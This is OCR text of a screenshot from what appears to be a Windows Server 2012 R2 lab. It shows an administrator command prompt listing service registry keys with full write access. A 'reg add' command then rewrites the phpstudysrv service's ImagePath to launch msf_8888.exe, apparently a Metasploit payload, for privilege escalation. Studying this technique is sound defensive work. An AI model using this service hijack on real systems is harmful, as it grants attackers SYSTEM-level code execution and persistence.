 管理员: C:\Windows\System32\cmd.exe
RW HKLM\SYSTEM\CurrentControlSet\Services\Winsock
KEY_ALL_ACCESS
RW HKLM\SYSTEM\CurrentControlSet\Services\WinSock2
KEY_ALL_ACCESS
RW HKLM\SYSTEM\CurrentControlSet\Services\WinVerbs
KEY_ALL_ACCESS
RW HKLM\SYSTEM\CurrentControlSet\Services\WmiAcpi
KEY_ALL_ACCESS
RW HKLM\SYSTEM\CurrentControlSet\Services\workerdd
KEY_ALL_ACCESS
RW HKLM\SYSTEM\CurrentControlSet\Services\WPDBusEnum
KEY_ALL_ACCESS
RW HKLM\SYSTEM\CurrentControlSet\Services\ws2ifsl
KEY_ALL_ACCESS
RW HKLM\SYSTEM\CurrentControlSet\Services\WSService
KEY_ALL_ACCESS
RW HKLM\SYSTEM\CurrentControlSet\Services\wtlmdrv
KEY_ALL_ACCESS
RW HKLM\SYSTEM\CurrentControlSet\Services\wuauserv
KEY_ALL_ACCESS
RW HKLM\SYSTEM\CurrentControlSet\Services\WudfPf
KEY_ALL_ACCESS
RW HKLM\SYSTEM\CurrentControlSet\Services\wudfsvc
KEY_ALL_ACCESS
RW HKLM\SYSTEM\CurrentControlSet\Services\xmlprov
KEY_ALL_ACCESS
RW HKLM\SYSTEM\CurrentControlSet\Services\{BD577213-560B-4D5D-A58E-E490B10129B4}
KEY_ALL_ACCESS
RW HKLM\SYSTEM\CurrentControlSet\Services\{C7568B63-C424-48B3-AB9B-6D1F004D5AFC}
KEY_ALL_ACCESS
C:\phpstudy_pro\WWW\vul\rce>reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
Services\phpstudysrv /v ImagePath /t REG_EXPAND_SZ /d "cmd.exe /c C:\phpstudy_pr
o\WWW\vul\rce\msf_8888.exe" /f
操作成功完成。
C:\phpstudy_pro\WWW\vul\rce>
全部选择
全部取消
反向选择
选择
搜索"rce"
型 大小
件夹
ndows Install... 156 KB
用程序 1,434 KB
用程序 340 KB
用程序 73 KB
用程序 27 KB
P 文件 5 KB
P 文件 3 KB
P 文件 3 KB
用程序 664 KB
P 文件 1 KB
用程序 436 KB
用程序 362 KB
用程序 284 KB
本文档 2 KB
P 文件 1 KB
Windows Server 2012 R2 Standard
Build 9600
Windows Server 2012 R2
英
9:46
2024/10/10